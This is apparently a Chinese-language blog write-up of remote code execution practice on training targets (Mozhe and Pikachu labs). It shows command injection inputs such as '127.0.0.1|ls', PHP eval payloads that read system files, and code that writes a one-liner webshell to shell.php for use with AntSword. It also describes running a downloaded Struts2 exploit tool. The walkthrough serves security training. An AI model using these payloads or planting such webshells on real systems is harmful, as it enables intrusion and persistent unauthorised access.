RCE漏洞利用练习

命令执行漏洞



墨者靶场案例

- 案例命令注入执行分析https://www.mozhe.cn/bug/detail/12

- 进入网站,先查看网站的系统,因为不同系统的命令不相同

- 查看到是Ubuntu,即Linux



- 输入

127.0.0.1| pwd不行,可能是过滤了,每个都去试试



- 抓包进行分析,发现可以输入了



- 输入

127.0.0.1|ls成功发现key文件

- 用

cat发现并不能查看 - 其他查看文件的命令:less、head、tail、more

- 都试试,发现都不行,都是一片空白

- 然后在网上找到方法,使用输入重定向(最后面有补充)

1

cat < key_268422068410077.php

- 这样key就获取到了



代码执行漏洞

Pikachu靶场案例



- exec “evel”

- 这个函数就是将输入框的语句当成php执行

- 输入phpinfo();

- 通过burpsuite抓包,进行后续修改



- 更多的常用方法

1

2

3

4

5

6

7?txt=@eval($_POST['cmd']); 一句话木马

?txt=print(__LINE__); 显示文件中的当前行号

?txt=print(__FILE__); 获取当前绝对路径

?txt=print(__DIR__); 显示文件所在的目录。如果用在被包括文件中,则返回被包括的文件所在的目录



?txt=var_dump(file_get_contents('c:\\windows\system32\drivers\etc\hosts')); 读取文件

?txt=var_dump(file_put_contents($_POST[1],$POST[2]));

1=shell.php&2= phpinfo() 写shell - 获取当前的绝对路径

- 读取其他文件

- 一句话木马



- 利用语句创建一个php文件,并在里面写入一句话木马

1

fputs(fopen('shell.php','w'),'<?php @eval($_POST[fin]);?>');

- 通过中国蚁剑就能查看文件了

墨者靶场案例





- Apache Struts2远程代码执行漏洞(S2-015)复现https://www.mozhe.cn/bug/detail/253

- 这里我们用工具可以很快解决

- 百度网盘:struts2漏洞检测工具提取码:t95s

- 将url输入进去,点击验证漏洞

- 在下面框中会显示存在的漏洞



- 选择存在的漏洞编号,我选择了S2-046



- 在命令行当中就能进行输入了

- key就获取到了

知识补充



输入重定向

- 参考博客https://blog.csdn.net/wangzhicheng987/article/details/120971092

- 这里就看看输入重定向吧

评论